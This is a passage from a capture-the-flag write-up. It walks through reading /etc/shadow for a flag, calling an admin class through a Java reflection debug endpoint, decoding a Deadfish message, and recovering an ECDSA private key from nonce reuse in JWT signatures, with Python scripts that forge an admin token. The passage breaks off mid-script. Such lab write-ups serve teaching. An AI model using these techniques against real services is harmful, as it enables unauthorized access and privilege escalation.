
After a bit, I realized there were no users besides root* — with this in mind I checked /etc/shadow and that’s where the flag was.

flag{y0u_d1scov3red_the_P4TH}
Take a Look in the Mirror !

Exploring the provided URL, I stumbled upon a /debug directory that contained what looked like a Java stack trace, including some custom classes.
After some Slack hints pointing to Java reflection (Java reflection allows a program to inspect and manipulate classes, methods, and objects at runtime, even if they weren’t known at compile time) - which fit the challenge name - I realized I could invoke methods directly via the URL by specifying the className.


Looking back at the first 500 error in the /debug directory, I noticed a comment:
Exception in controller java.lang: Class c = Class.forName(className); // NormalUser
After some testing, I tried callinghttp://madlabs.pw:8081/debug?className=com.opolabs.mirror.NormalUser and got the following response:

With that in mind, I figured I might be able to call the same class for the administrator. After trying a few guesses, I found that AdminUser was the correct one.

flag{JavaReflectionForTheWin!}
Crypto
Sounds Frm Another Planet

After grabbing the encrypted message file, its content contained only the letters u, s, d, and p.

At first, I thought it was a simple substitution cipher, but I wasn’t getting anywhere.
After a few dead ends, I checked out https://dcode.fr/tools-list, which has a handy tool that can help identify the type of cipher.

I pasted the encrypted text into the tool, clicked analyze, and it suggested that the text is written in Deadfish.

That’s where I learned that Deadfish isn’t really a cipher - it’s an extremely simplified programming language with just a single memory cell and four basic operations.

By default, Deadfish only uses four letters: i, s, d, and o. But the provided message had u, d, s, and p, so I had to tweak it a bit.
To convert it into the standard Deadfish format, I applied the following transformations:
u➡️id➡️ds➡️sp➡️o

With the transformations applied, I pasted the result into the tool, decrypted it, and got the flag.

flag{my_n4m3_15_d3adf1sh}
2010


Navigating to the provided URL, I landed on a page that said the flag would only be given to administrators.
While inspecting the traffic in Burp Suite, I noticed a JWT.

A simple Base64 decode showed that the JWT was a JSON object with two entries: “data” and “signature”. Inside “data”, there were two fields: “name” and “admin”.


I tried changing “admin” from false to true, but that didn’t grant me admin rights. Another thing I noticed was that every time I pressed F5, the “name” in the JSON object changed, and it updated in the UI as well.

Seeing the challenge name, I suspected this might be an old crypto attack from around 2010. A quick search led me to this: https://github.com/elikaski/ECC_Attacks.

Reading through the GitHub repository, it seems that in 2010 Sony reused the same value of k in different ECDSA signatures for the PlayStation, leading to a vulnerability.
The formula to recover the private key when the same k is reused is as follows:
# k = ((m1 - m2) * modinv(s1 - s2, q)) % q

from Crypto.Util.number import inverse

# NIST P-256 (ECDSA)
q = 0xFFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551

m1 = token1["message_hash"]
m2 = token2["message_hash"]
s1 = token1["s"]
s2 = token2["s"]
r = token1["r"]

# k
numerator = (m1 - m2) % q
denominator = (s1 - s2) % q
den_inv = inverse(denominator, q)
k = (numerator * den_inv) % q

k -> 115792089210356248762697446949407573529996955224135760342422259061068512044368
With some ChatGPT help I got the following resume about this vulnerability:
To solve this, I grabbed two JSON objects with signatures, which allowed me to extract the reused nonce k and ultimately recover the private key, assigning it to the variable x.
import json
import base64
from hashlib import sha256
from Crypto.Util.number import inverse, bytes_to_long

# NIST P-256 order
q = 0xFFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551

# Provided JWTs (Base64-encoded)
jwt1_b64 = "eyJkYXRhIjogIntcIm5hbWVcIjogXCJHYXJjaWFcIiwgXCJhZG1pblwiOiBmYWxzZX0iLCAic2lnbmF0dXJlIjogIjZiMTdkMWYyZTEyYzQyNDdmOGJjZTZlNTYzYTQ0MGYyNzcwMzdkODEyZGViMzNhMGY0YTEzOTQ1ZDg5OGMyOTZlMjg1OWViMjFiYWZmZmI5NWRlYjMyMDI3ODE0ODIxZTc3N2FmYzM1YjgxNjJkYmQ5Y2FjYTczNDlmNDcwNzk0In0="
jwt2_b64 = "eyJkYXRhIjogIntcIm5hbWVcIjogXCJHdWVycmVyb1wiLCBcImFkbWluXCI6IGZhbHNlfSIsICJzaWduYXR1cmUiOiAiNmIxN2QxZjJlMTJjNDI0N2Y4YmNlNmU1NjNhNDQwZjI3NzAzN2Q4MTJkZWIzM2EwZjRhMTM5NDVkODk4YzI5NmFkNDc5NDg0Yjk2NDFjNGEzMGY3MTM4NWM5ZDM2NDc2NWRlNzFiMjMwZTVmMDEyNDAwODkwZGUwM2U1OTdmZDAifQ=="

# Decode Base64 and parse JSON
jwt1 = json.loads(base64.b64decode(jwt1_b64))
jwt2 = json.loads(base64.b64decode(jwt2_b64))

# Function to convert signature hex to r and s
def sig_to_rs(sig_hex):
    sig_bytes = bytes.fromhex(sig_hex)
    r = bytes_to_long(sig_bytes[:32])
    s = bytes_to_long(sig_bytes[32:])
    return r, s

r1, s1 = sig_to_rs(jwt1["signature"])
r2, s2 = sig_to_rs(jwt2["signature"])

# Hash the "data" fields using SHA-256
m1 = int(sha256(jwt1["data"].encode()).hexdigest(), 16)
m2 = int(sha256(jwt2["data"].encode()).hexdigest(), 16)

# Compute k using the reused nonce formula
numerator = (m1 - m2) % q
denominator = (s1 - s2) % q
k = (numerator * inverse(denominator, q)) % q
print("Recovered k:", k)

# Recover private key x
x = ((s1 * k - m1) * inverse(r1, q)) % q
print("Recovered private key x:", x)
Executing the script got the following result:
$ python3 extract_priv_key.py
Recovered k: 115792089210356248762697446949407573529996955224135760342422259061068512044368
Recovered private key x: 102833336941926514149702482123358695820533145036475158825316379479287364480376
Using the recovered private key, I put together a Python script to generate a valid JWT by signing it with the reused x.
import json
import base64
from hashlib import sha256
from ecdsa import SigningKey, NIST256p
from ecdsa.util import sigencode_string

# private key
x = 102833336941926514149702482123358695820533145036475158825316379479287364480376

data = '{"name": "Lyons", "admin": true}'

sk = SigningKey.from_secret_exponent(x, curve=NIST256p, hashfunc=sha256)
sig = sk.sign(data.encode(), hashfunc=sha256, sigencode=sigencode_string)

r = int.from_bytes(sig[:32], 'big')
